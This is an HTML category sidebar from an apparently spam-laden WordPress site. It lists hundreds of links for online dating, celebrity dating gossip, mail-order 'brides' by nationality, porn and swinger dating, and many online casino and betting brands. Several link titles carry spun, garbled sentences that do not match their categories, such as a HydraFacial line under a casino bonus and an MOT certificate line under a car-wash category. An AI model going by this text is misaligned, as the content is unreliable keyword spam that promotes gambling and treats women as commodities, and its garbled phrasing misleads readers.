	<li class="cat-item cat-item-511"><a href="http://zimeck.tech/index.php/category/normani-dating/">Normani Dating</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://zimeck.tech/index.php/category/nyc-dating-spots/">Nyc Dating Spots</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://zimeck.tech/index.php/category/ohio-dating/">Ohio Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://zimeck.tech/index.php/category/okcupid-dating-app/">Okcupid Dating App</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://zimeck.tech/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://zimeck.tech/index.php/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://zimeck.tech/index.php/category/online-dating-consultant/">Online Dating Consultant</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://zimeck.tech/index.php/category/online-dating-games/">Online Dating Games</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://zimeck.tech/index.php/category/online-dating-good/">Online Dating Good</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://zimeck.tech/index.php/category/online-dating-memes/">Online Dating Memes</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://zimeck.tech/index.php/category/online-dating-photographer-near-me/">Online Dating Photographer Near Me</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://zimeck.tech/index.php/category/online-dating-questions-to-ask-her/">Online Dating Questions To Ask Her</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://zimeck.tech/index.php/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://zimeck.tech/index.php/category/other/" title="other">other</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://zimeck.tech/index.php/category/ozwin-on-line-casino-a-center-for-various-slot-experiences-developed-regarding-australian-participant-344/" title="Creating a good bank account in Ozwin Casino is a straightforward, three-step method. -">Ozwin On Line Casino: A Center For Various Slot Experiences Developed Regarding Australian Participant &#8211; 974</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://zimeck.tech/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://zimeck.tech/index.php/category/pico-sim-dating-2/">Pico Sim Dating 2</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://zimeck.tech/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://zimeck.tech/index.php/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://zimeck.tech/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://zimeck.tech/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://zimeck.tech/index.php/category/pin-up-online-az/">Pin Up Online AZ</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://zimeck.tech/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://zimeck.tech/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://zimeck.tech/index.php/category/pinco-casino-giris-292/" title="Typically The effortless transition in between sections is usually satisfying. -">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://zimeck.tech/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://zimeck.tech/index.php/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://zimeck.tech/index.php/category/piq-dating-app/">Piq Dating App</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://zimeck.tech/index.php/category/plenty-fish-dating/">Plenty Fish Dating</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://zimeck.tech/index.php/category/plenty-of-fish-dating-web-site/">Plenty Of Fish Dating Web Site</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://zimeck.tech/index.php/category/plentyoffish-dating/">Plentyoffish Dating</a>
</li>
	<li class="cat-item cat-item-968"><a href="http://zimeck.tech/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://zimeck.tech/index.php/category/pof-free-dating-site/">Pof Free Dating Site</a>
</li>
	<li class="cat-item cat-item-368 current-cat"><a aria-current="page" href="http://zimeck.tech/index.php/category/polyamorous-dating-site/">Polyamorous Dating Site</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://zimeck.tech/index.php/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://zimeck.tech/index.php/category/porn-dating-site/">Porn Dating Site</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://zimeck.tech/index.php/category/positive-singles-dating-site/">Positive Singles Dating Site</a>
</li>
	<li class="cat-item cat-item-980"><a href="http://zimeck.tech/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://zimeck.tech/index.php/category/prison-dating-sites/">Prison Dating Sites</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://zimeck.tech/index.php/category/professional-dating-sites/">Professional Dating Sites</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://zimeck.tech/index.php/category/pure-dating-app/">Pure Dating App</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://zimeck.tech/index.php/category/push-pull-method-dating/">Push Pull Method Dating</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://zimeck.tech/index.php/category/queen777-register-login-37/" title="-">Queen777 Register Login 37</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://zimeck.tech/index.php/category/questions-to-ask-someone-you-are-dating/">Questions To Ask Someone You Are Dating</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://zimeck.tech/index.php/category/questions-to-ask-someone-youre-dating/">Questions To Ask Someone You&#039;re Dating</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://zimeck.tech/index.php/category/rachel-mcadams-dating-history/">Rachel Mcadams Dating History</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://zimeck.tech/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://zimeck.tech/index.php/category/raya-dating-app-cost/">Raya Dating App Cost</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://zimeck.tech/index.php/category/real-free-dating-sites/">Real Free Dating Sites</a>
</li>
	<li class="cat-item cat-item-454"><a href="http://zimeck.tech/index.php/category/red-flags-in-dating/">Red Flags In Dating</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://zimeck.tech/index.php/category/rich-women-dating-site/">Rich Women Dating Site</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://zimeck.tech/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://zimeck.tech/index.php/category/rules-for-dating-my-daughter-shirt/">Rules For Dating My Daughter Shirt</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://zimeck.tech/index.php/category/russian-dating-website/">Russian Dating Website</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://zimeck.tech/index.php/category/ryan-reynolds-dating-history/">Ryan Reynolds Dating History</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://zimeck.tech/index.php/category/safe-dating-sites/">Safe Dating Sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://zimeck.tech/index.php/category/scott-disick-dating-history/">Scott Disick Dating History</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://zimeck.tech/index.php/category/scott-eastwood-dating/">Scott Eastwood Dating</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://zimeck.tech/index.php/category/scout-dating/">Scout Dating</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://zimeck.tech/index.php/category/senior-dating/">Senior Dating</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://zimeck.tech/index.php/category/seth-macfarlane-dating/">Seth Macfarlane Dating</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://zimeck.tech/index.php/category/shaq-dating/">Shaq Dating</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://zimeck.tech/index.php/category/shark-dating-simulator-pictures/">Shark Dating Simulator Pictures</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://zimeck.tech/index.php/category/short-dating-profile-examples/">Short Dating Profile Examples</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://zimeck.tech/index.php/category/siblings-or-dating-game/">Siblings Or Dating Game</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://zimeck.tech/index.php/category/single-dating/">Single Dating</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://zimeck.tech/index.php/category/singles-online-dating/">Singles Online Dating</a>
</li>
	<li class="cat-item cat-item-819"><a href="http://zimeck.tech/index.php/category/sky-247-219/" title="-">Sky 247 219</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://zimeck.tech/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://zimeck.tech/index.php/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://zimeck.tech/index.php/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-970"><a href="http://zimeck.tech/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://zimeck.tech/index.php/category/slottica-10-e-bonus-dama-muerta-221/" title="Wśród najchętniej wybieranych są Baccarat, Blackjack, Rocket Cut oraz Texas Holdem Poker 3D. -">Slottica 10 € Bonus Dama Muerta &#8211; 651</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://zimeck.tech/index.php/category/slottica-10-euro-bonus-casino-rejestracja-527/" title="Mоżеsz zаgrаć w еurореjską, сhіńską сzу аngіеlską rulеtkę, роkеrа і blасkjасkа. -">Slottica 10 Euro Bonus Casino Rejestracja &#8211; 661</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://zimeck.tech/index.php/category/slottica-25-euro-bonus-nao-como-259/" title="Vale destacar que, como outras slots da PG Soft, não é possível jogar Fortune Tiger grátis porque não possui uma versão de demonstração.  -">Slottica 25 Euro Bonus Não Como &#8211; 376</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://zimeck.tech/index.php/category/slottica-29-kazdy-znajdzie-195/" title="Można też typować wyniki na żywo, unces kursami zmieniającymi się adekwatnie spośród sytuacją na arenie. -">Slottica 29 Każdy Znajdzie &#8211; 783</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://zimeck.tech/index.php/category/slottica-36-ktore-zwieksza-611/" title="Dla szybkiej podpory Slottica oferuje wygodną opcję czatu w żywo, dostępną dzięki stronie www www. -">Slottica 36 Które Zwiększą &#8211; 942</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://zimeck.tech/index.php/category/slottica-6-best-online-casino-osterreich-590/" title="To pleasant fresh participants, Stardust provides twenty-five signup spins about Starburst. -">Slottica 6 Best Online Casino Österreich &#8211; 58</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://zimeck.tech/index.php/category/slottica-6-moze-byc-439/" title="Maksymalny zakład w toku rozrywki bonusowej pod spodem grę na automatach albo w kasynie na żywo sięga 10 zł. -">Slottica 6 Może Być &#8211; 854</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://zimeck.tech/index.php/category/slottica-bez-depozytu-live-casino-games-online-free-172/" title="In phrases regarding protection, program-wise, Mostbet Casino doesn’t fall short. -">Slottica Bez Depozytu Live Casino Games Online Free &#8211; 194</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://zimeck.tech/index.php/category/slottica-bonus-ohne-einzahlung-gry-gry-912/" title="Ale przewaga Slottica nie zaakceptować kończy się wyłącznie na szybkości działania strony www. -">Slottica Bonus Ohne Einzahlung Gry Gry &#8211; 498</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://zimeck.tech/index.php/category/slottica-bonus-za-rejestracje-best-casino-welcome-bonus-88/" title="The Platinum HydraFacial will be the particular ultimate HydraFacial experience! -">Slottica Bonus Za Rejestrację Best Casino Welcome Bonus &#8211; 533</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://zimeck.tech/index.php/category/slottica-casino-10e-treasures-of-fire-967/" title="Ewidencja każdego metod wpłaty i wypłaty wygranych znajduje się w Twej prywatnej kabinie. -">Slottica Casino 10€ Treasures Of Fire &#8211; 606</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://zimeck.tech/index.php/category/slottica-casino-347/" title="Mоżеsz nаwеt grаć w аutоmаtу nа żуwо, którе są аutоmаtаmі wуkоrzуstująсуmі tесhnоlоgіę рrzеsуłаnіа strumіеnіоwеgо dо оbrасаnіа bębnów. -">Slottica Casino 347</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://zimeck.tech/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-multi-graj-186/" title="Przede każdemu chcąc zagrać na realne pieniądze w kasynie Slottica zaloguj się dzięki swe konto. -">Slottica Casino No Deposit Bonus Codes 2021 Multi Graj &#8211; 191</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://zimeck.tech/index.php/category/slottica-casino-promo-code-demo-lady-wolf-moon-868/" title="Jеdnуm wraz z сzуnnіków ułаtwіаjąсусh wуgrаnіе dużусh ріеnіędzу w kаsуnіе jеst tо, żе znаjdzіеsz tutаj grу tуlkо оd nаjlерszусh рrоduсеntów. -">Slottica Casino Promo Code Demo Lady Wolf Moon &#8211; 774</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://zimeck.tech/index.php/category/slottica-casino-review-wygraj-kilka-nagrod-255/" title="Oprócz pełnej klasy kasyna, na rzecz członków dostępna wydaje się również adaptacyjna strona mobilna Slottica com. -">Slottica Casino Review Wygraj Kilka Nagród &#8211; 466</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://zimeck.tech/index.php/category/slottica-club-inr-jpy-ars-431/" title="Poznaj najznamienitszych producentów aplikacji, którzy stoją za Twoimi ulubionymi slotami. -">Slottica Club Inr Jpy Ars &#8211; 130</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://zimeck.tech/index.php/category/slottica-es-confiable-best-casino-game-online-794/" title="As a sweepmostbets , Mostbet Coins doesn&#039;t prize real cash prizes. -">Slottica Es Confiable Best Casino Game Online &#8211; 625</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://zimeck.tech/index.php/category/slottica-jak-wyplacic-pieniadze-email-protected-759/" title="Zadaniem gracza jest wypłacić cashout wygranej zanim aeroplan ten odleci spośród ekranu. -">Slottica Jak Wypłacić Pieniądze Email Protected &#8211; 749</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://zimeck.tech/index.php/category/slottica-kasyno-355/" title="Oprócz loterii, wskazane jest zwrócić uwagę na turnieje urządzane poprzez Slottica. -">Slottica Kasyno 355</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://zimeck.tech/index.php/category/slottica-kasyno-best-casino-online-208/" title="Next, we all get into a few  hotspots – Mostbet Casino, Mostbet Casino, in inclusion to Mostbet. -">Slottica Kasyno Best Casino Online &#8211; 264</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://zimeck.tech/index.php/category/slottica-kasyno-kod-promocyjny-thrills-live-casino-714/" title="Other methods are usually accessible in addition to cryptocurrency Bitcoin. -">Slottica Kasyno Kod Promocyjny Thrills Live Casino &#8211; 76</a>
</li>
	<li class="cat-item cat-item-732"><a href="http://zimeck.tech/index.php/category/slottica-kasyno-opinie-best-online-casino-reviews-709/" title="Each Mostbet Casino provides dining options! -">Slottica Kasyno Opinie Best Online Casino Reviews &#8211; 731</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://zimeck.tech/index.php/category/slottica-kod-promocyjny-ofercie-kasyna-slottica-373/" title="Natomiast trzecie doładowanie konta nagrodzone będzie 100% premią depozytową. -">Slottica Kod Promocyjny Ofercie Kasyna Slottica &#8211; 807</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://zimeck.tech/index.php/category/slottica-kontakt-763/" title="Сhіlе jеst drugіm со dо wіеlkоśсі rynkіеm dlа Slоttісса, z оkоłо 5900 mіеsіęсznymі wyszukіwаnіаmі. -">Slottica Kontakt 763</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://zimeck.tech/index.php/category/slottica-online-casino-in-axis-candy-monsta-graj-demo-611/" title="Mоżеsz jе sоrtоwаć wеdług dоdаtkоwусh funkсjі, tаkісh jаk „Stасkеd Wіlds”, rundу bоnusоwе, mnоżnіkі, а tаkżе wеdług kаtеgоrіі, tаkісh jаk Еgірt, śwіętа сzу suреrbоhаtеrоwіе. -">Slottica Online Casino In Axis Candy Monsta Graj Demo &#8211; 129</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://zimeck.tech/index.php/category/slottica-sports-ruletka-blackjack-673/" title="Nowicjuszom Slottica podaje ciepłe powitanie dzięki atrakcyjnemu bonusowi powitalnemu. -">Slottica Sports Ruletka Blackjack &#8211; 378</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://zimeck.tech/index.php/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://zimeck.tech/index.php/category/sniffies-dating-app/">Sniffies Dating App</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://zimeck.tech/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://zimeck.tech/index.php/category/social-dating-sites/">Social Dating Sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://zimeck.tech/index.php/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://zimeck.tech/index.php/category/speed-dating-chicago/">Speed Dating Chicago</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://zimeck.tech/index.php/category/speed-dating-sacramento/">Speed Dating Sacramento</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://zimeck.tech/index.php/category/sportsbet-app-239/" title="Sendo desta maneira, confira sony ericsson a odaie utiliza ferramentas de proteção como a criptografia. -">Sportsbet App 239</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://zimeck.tech/index.php/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://zimeck.tech/index.php/category/steve-o-dating-kat/">Steve O Dating Kat</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://zimeck.tech/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://zimeck.tech/index.php/category/swinger-dating-apps/">Swinger Dating Apps</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://zimeck.tech/index.php/category/tamron-hall-dating-now/">Tamron Hall Dating Now</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://zimeck.tech/index.php/category/taylor-swift-dating-timeline/">Taylor Swift Dating Timeline</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://zimeck.tech/index.php/category/taylor-swift-jake-gyllenhaal-dating-again/">Taylor Swift Jake Gyllenhaal Dating Again</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://zimeck.tech/index.php/category/tell-me-about-yourself-dating-examples/">Tell Me About Yourself Dating Examples</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://zimeck.tech/index.php/category/tender-dating-reviews/">Tender Dating Reviews</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://zimeck.tech/index.php/category/thai-dating-app/">Thai Dating App</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://zimeck.tech/index.php/category/thai-girl-for-marriage/">Thai Girl For Marriage</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://zimeck.tech/index.php/category/the-best-interracial-dating-site/">The Best Interracial Dating Site</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://zimeck.tech/index.php/category/the-dating-plan/">The Dating Plan</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://zimeck.tech/index.php/category/this-or-that-dating-questions/">This Or That Dating Questions</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://zimeck.tech/index.php/category/tiktok-dating/">Tiktok Dating</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://zimeck.tech/index.php/category/tips-for-online-dating/">Tips For Online Dating</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://zimeck.tech/index.php/category/tom-cruise-dating/">Tom Cruise Dating</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://zimeck.tech/index.php/category/tom-holland-dating-zendaya/">Tom Holland Dating Zendaya</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://zimeck.tech/index.php/category/top-10-christian-dating-sites/">Top 10 Christian Dating Sites</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://zimeck.tech/index.php/category/top-10-dating-site/">Top 10 Dating Site</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://zimeck.tech/index.php/category/top-2020-naughty-dating-site/">Top 2020 Naughty Dating Site</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://zimeck.tech/index.php/category/totally-free-online-dating-sites-over-50/">Totally Free Online Dating Sites Over 50</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://zimeck.tech/index.php/category/trans-dating-apps/">Trans Dating Apps</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://zimeck.tech/index.php/category/transgender-dating/">Transgender Dating</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://zimeck.tech/index.php/category/trapped-in-a-dating-sim-characters/">Trapped In A Dating Sim Characters</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://zimeck.tech/index.php/category/trapped-in-a-dating-sim-dub/">Trapped In A Dating Sim Dub</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://zimeck.tech/index.php/category/two-anxious-attachment-styles-dating/">Two Anxious Attachment Styles Dating</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://zimeck.tech/index.php/category/ukraine-dating-agency/">Ukraine Dating Agency</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://zimeck.tech/index.php/category/ukraine-dating-service/">Ukraine Dating Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://zimeck.tech/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://zimeck.tech/index.php/category/unicorn-meaning-in-dating/">Unicorn Meaning In Dating</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://zimeck.tech/index.php/category/us-best-dating-sites/">Us Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-918"><a href="http://zimeck.tech/index.php/category/usdt-trc20-125/" title="The Particular word &#039;gwei&#039; is usually a contraction associated with &#039;giga-wei&#039;, meaning &#039;billion dollars wei&#039;. -">Usdt Trc20 125</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://zimeck.tech/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://zimeck.tech/index.php/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://zimeck.tech/index.php/category/vanessa-bryant-dating/">Vanessa Bryant Dating</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://zimeck.tech/index.php/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://zimeck.tech/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://zimeck.tech/index.php/category/video-dating/">Video Dating</a>
</li>
	<li class="cat-item cat-item-978"><a href="http://zimeck.tech/index.php/category/visa-china/">visa china</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://zimeck.tech/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://zimeck.tech/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://zimeck.tech/index.php/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://zimeck.tech/index.php/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-807"><a href="http://zimeck.tech/index.php/category/washing-car-service-901/" title="Come to us and we’ll give you the official VT20 certificate when your BMW passes its MOT. -">Washing Car Service 901</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://zimeck.tech/index.php/category/websites-for-dating/">Websites For Dating</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://zimeck.tech/index.php/category/what-are-the-best-dating-websites/">What Are The Best Dating Websites</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://zimeck.tech/index.php/category/what-are-the-best-websites-for-dating/">What Are The Best Websites For Dating</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://zimeck.tech/index.php/category/what-are-the-main-differences-between-chinese-and-thai-mail-order-brides/">What Are The Main Differences Between Chinese And Thai Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://zimeck.tech/index.php/category/what-are-the-main-differences-between-vietnamese-and-thai-mail-order-brides/">What Are The Main Differences Between Vietnamese And Thai Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://zimeck.tech/index.php/category/what-are-the-stages-of-dating/">What Are The Stages Of Dating</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://zimeck.tech/index.php/category/what-does-ltr-stand-for-in-dating/">What Does Ltr Stand For In Dating</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://zimeck.tech/index.php/category/what-is-2nd-base-in-dating/">What Is 2nd Base In Dating</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://zimeck.tech/index.php/category/what-is-argentinian-brides/">What Is Argentinian Brides</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://zimeck.tech/index.php/category/what-is-asianbeauties-review/">What Is Asianbeauties Review</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://zimeck.tech/index.php/category/what-is-black-sexy-women/">What Is Black Sexy Women</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://zimeck.tech/index.php/category/what-is-dating-woman-15-years-younger/">What Is Dating Woman 15 Years Younger</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://zimeck.tech/index.php/category/what-is-dutch-brides/">What Is Dutch Brides</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://zimeck.tech/index.php/category/what-is-estonian-brides/">What Is Estonian Brides</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://zimeck.tech/index.php/category/what-is-how-to-find-wife/">What Is How To Find Wife</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://zimeck.tech/index.php/category/what-is-japanese-brides/">What Is Japanese Brides</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://zimeck.tech/index.php/category/what-is-jollyromance-review/">What Is Jollyromance Review</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://zimeck.tech/index.php/category/what-is-mexican-brides/">What Is Mexican Brides</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://zimeck.tech/index.php/category/what-is-on-a-mans-mind-after-three-months-of-dating/">What Is On A Man&#039;s Mind After Three Months Of Dating</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://zimeck.tech/index.php/category/what-is-panamanian-brides/">What Is Panamanian Brides</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://zimeck.tech/index.php/category/what-is-the-best-dating-site-for-over-50/">What Is The Best Dating Site For Over 50</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://zimeck.tech/index.php/category/what-is-ukranian-women-for-marriage/">What Is Ukranian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://zimeck.tech/index.php/category/what-is-vietnamese-brides/">What Is Vietnamese Brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://zimeck.tech/index.php/category/whatsapp-scams-dating/">Whatsapp Scams Dating</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://zimeck.tech/index.php/category/when-did-jennifer-aniston-and-brad-pitt-start-dating/">When Did Jennifer Aniston And Brad Pitt Start Dating</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://zimeck.tech/index.php/category/when-did-nina-and-ian-start-dating/">When Did Nina And Ian Start Dating</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://zimeck.tech/index.php/category/when-did-taylor-swift-and-joe-alwyn-start-dating/">When Did Taylor Swift And Joe Alwyn Start Dating</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://zimeck.tech/index.php/category/when-do-andy-and-april-start-dating/">When Do Andy And April Start Dating</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://zimeck.tech/index.php/category/when-was-carbon-dating-invented/">When Was Carbon Dating Invented</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://zimeck.tech/index.php/category/where-to-find-korean-brides/">Where To Find Korean Brides</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://zimeck.tech/index.php/category/where-to-find-lebanese-brides/">Where To Find Lebanese Brides</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://zimeck.tech/index.php/category/where-to-find-lebanese-mail-order-brides/">Where To Find Lebanese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://zimeck.tech/index.php/category/where-to-find-vietnamese-mail-order-brides/">Where To Find Vietnamese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://zimeck.tech/index.php/category/where-to-find-vietnamese-wifes/">Where To Find Vietnamese Wifes</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://zimeck.tech/index.php/category/which-statement-is-true-about-radiocarbon-dating/">Which Statement Is True About Radiocarbon Dating</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://zimeck.tech/index.php/category/whitney-cummings-dating-history/">Whitney Cummings Dating History</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://zimeck.tech/index.php/category/who-are-chinese-mail-order-brides/">Who Are Chinese Mail Order Brides</a>
</li>
